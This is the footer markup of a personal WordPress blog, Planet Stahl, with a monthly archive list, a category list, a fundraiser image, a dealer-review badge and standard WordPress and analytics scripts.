	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/06/'>June 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/04/'>April 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/03/'>March 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.planetstahl.com/2019/12/'>December 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/11/'>November 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/09/'>September 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/06/'>June 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/05/'>May 2019</a></li>
	<li><a href='http://www.planetstahl.com/2019/01/'>January 2019</a></li>
	<li><a href='http://www.planetstahl.com/2018/12/'>December 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/07/'>July 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/04/'>April 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/03/'>March 2018</a></li>
	<li><a href='http://www.planetstahl.com/2018/01/'>January 2018</a></li>
	<li><a href='http://www.planetstahl.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/11/'>November 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/08/'>August 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.planetstahl.com/2017/02/'>February 2017</a></li>
	<li><a href='http://www.planetstahl.com/2016/12/'>December 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/10/'>October 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/09/'>September 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/08/'>August 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/07/'>July 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/05/'>May 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/03/'>March 2016</a></li>
	<li><a href='http://www.planetstahl.com/2016/02/'>February 2016</a></li>
	<li><a href='http://www.planetstahl.com/2015/12/'>December 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/10/'>October 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/09/'>September 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/06/'>June 2015</a></li>
	<li><a href='http://www.planetstahl.com/2015/01/'>January 2015</a></li>
	<li><a href='http://www.planetstahl.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/09/'>September 2014</a></li>
	<li><a href='http://www.planetstahl.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.planetstahl.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.planetstahl.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/05/'>May 2012</a></li>
	<li><a href='http://www.planetstahl.com/2012/04/'>April 2012</a></li>
	<li><a href='http://www.planetstahl.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/05/'>May 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/04/'>April 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/03/'>March 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/02/'>February 2011</a></li>
	<li><a href='http://www.planetstahl.com/2011/01/'>January 2011</a></li>
	<li><a href='http://www.planetstahl.com/2010/12/'>December 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/11/'>November 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/10/'>October 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/09/'>September 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/08/'>August 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/07/'>July 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/06/'>June 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/05/'>May 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/04/'>April 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/03/'>March 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/02/'>February 2010</a></li>
	<li><a href='http://www.planetstahl.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.planetstahl.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/11/'>November 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.planetstahl.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.planetstahl.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.planetstahl.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.planetstahl.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.planetstahl.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.planetstahl.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.planetstahl.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.planetstahl.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/07/'>July 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/06/'>June 2005</a></li>
	<li><a href='http://www.planetstahl.com/2005/05/'>May 2005</a></li>
	<li><a href='http://www.planetstahl.com/2001/09/'>September 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/05/'>May 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/04/'>April 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/03/'>March 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/02/'>February 2001</a></li>
	<li><a href='http://www.planetstahl.com/2001/01/'>January 2001</a></li>
	<li><a href='http://www.planetstahl.com/2000/12/'>December 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/11/'>November 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/10/'>October 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/09/'>September 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/08/'>August 2000</a></li>
	<li><a href='http://www.planetstahl.com/2000/02/'>February 2000</a></li>
	<li><a href='http://www.planetstahl.com/1999/11/'>November 1999</a></li>
</ul></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
									</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="block-21" class="fbox widget widget_block widget_media_image">
<figure class="wp-block-image"><a href="https://www.gofundme.com/manage/brain-tumor-fund-for-summer-stahl"><img decoding="async" src="http://www.planetstahl.com/wp-content/uploads/summer-stahl-go-fund-me.jpg" alt="" class="wp-image-1817"/></a></figure>
</section><section id="block-9" class="fbox widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-793"><a href="http://www.planetstahl.com/category/cancer/">Cancer</a>
</li>
	<li class="cat-item cat-item-695"><a href="http://www.planetstahl.com/category/candidate-stahl/">Candidate Stahl</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.planetstahl.com/category/digital-divide/">Digital Divide</a>
</li>
	<li class="cat-item cat-item-644"><a href="http://www.planetstahl.com/category/family/">Family</a>
</li>
	<li class="cat-item cat-item-806"><a href="http://www.planetstahl.com/category/friends/">Friends</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://www.planetstahl.com/category/grief/">Grief</a>
</li>
	<li class="cat-item cat-item-683"><a href="http://www.planetstahl.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-636"><a href="http://www.planetstahl.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://www.planetstahl.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.planetstahl.com/category/libertarian/">Libertarian</a>
</li>
	<li class="cat-item cat-item-708"><a href="http://www.planetstahl.com/category/local-news/">Local News</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://www.planetstahl.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.planetstahl.com/category/pets/">Pets</a>
</li>
	<li class="cat-item cat-item-859"><a href="http://www.planetstahl.com/category/scholarship-fund/">Scholarship Fund</a>
</li>
	<li class="cat-item cat-item-639"><a href="http://www.planetstahl.com/category/social-commentary/">Social Commentary</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.planetstahl.com/category/st-jude/">St. Jude</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.planetstahl.com/category/throwin-wrenches/">Throwin&#039; Wrenches</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.planetstahl.com/category/trail-team/">Trail Team</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.planetstahl.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.planetstahl.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-654"><a href="http://www.planetstahl.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.planetstahl.com/category/work/">Work</a>
</li>
</ul></section><section id="block-15" class="fbox widget widget_block"><href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl" "="" target="_blank"><img decoding="async" src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&amp;employeeId=88126" border="0" alt="Eric Stahl"></a></p>
<div id="tracking"><img decoding="async" src="http://www.google-analytics.com/collect?v=1&amp;tid=UA-87014-12&amp;ds=web&amp;cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&amp;t=pageview&amp;dp=/reademployeereviewswidget-sm-rec/88126&amp;z=636452332601887323"></div></section>				
				</div>
			
		</div>

		<div class="site-info">
		    
			&copy;2026 Planet Stahl							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photography-gridly/*","/wp-content/themes/imagegridly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/navigation.js?ver=20170823" id="imagegridly-navigation-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/skip-link-focus-fix.js?ver=20170823" id="imagegridly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/jquery.flexslider.js?ver=20150423" id="imagegridly-flexslider-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/script.js?ver=20160720" id="imagegridly-script-js"></script>
<script type="text/javascript" src="http://www.planetstahl.com/wp-content/themes/imagegridly/js/accessibility.js?ver=20160720" id="imagegridly-accessibility-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211715197\",\"post\":\"191\",\"tz\":\"-6\",\"srv\":\"www.planetstahl.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "211715197", "191" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.planetstahl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.planetstahl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
